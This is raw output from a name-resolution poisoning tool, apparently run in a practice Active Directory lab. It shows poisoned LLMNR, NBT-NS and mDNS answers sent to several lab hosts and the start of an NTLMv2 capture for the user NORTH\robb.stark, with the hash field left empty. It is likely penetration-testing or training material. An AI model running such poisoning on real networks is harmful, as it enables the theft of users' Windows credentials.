 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name CASTELBLACK (service: File Server)
[*] [MDNS] Poisoned answer sent to fe80::3182:3a4c:185e:5332 for name castelblack.local
[*] [LLMNR]  Poisoned answer sent to fe80::3182:3a4c:185e:5332 for name castelblack
[*] [MDNS] Poisoned answer sent to 192.168.56.22   for name castelblack.local
[*] [MDNS] Poisoned answer sent to fe80::3182:3a4c:185e:5332 for name castelblack.local
[*] [LLMNR]  Poisoned answer sent to fe80::3182:3a4c:185e:5332 for name castelblack
[*] [LLMNR]  Poisoned answer sent to 192.168.56.22 for name castelblack
[*] [LLMNR]  Poisoned answer sent to fe80::f5f5:ccec:4966:93af for name essos
[*] [LLMNR]  Poisoned answer sent to fe80::f5f5:ccec:4966:93af for name essos
[*] [LLMNR]  Poisoned answer sent to fe80::f5f5:ccec:4966:93af for name essos
[*] [LLMNR]  Poisoned answer sent to fe80::f5f5:ccec:4966:93af for name essos
[*] [LLMNR]  Poisoned answer sent to fe80::f5f5:ccec:4966:93af for name braavos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.23 for name braavos
[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name BRAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::1c2f:8247:8a2e:bdea for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::1c2f:8247:8a2e:bdea for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::1c2f:8247:8a2e:bdea for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::1c2f:8247:8a2e:bdea for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[SMB] NTLMv2-SSP Client   : fe80::1c2f:8247:8a2e:bdea
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     :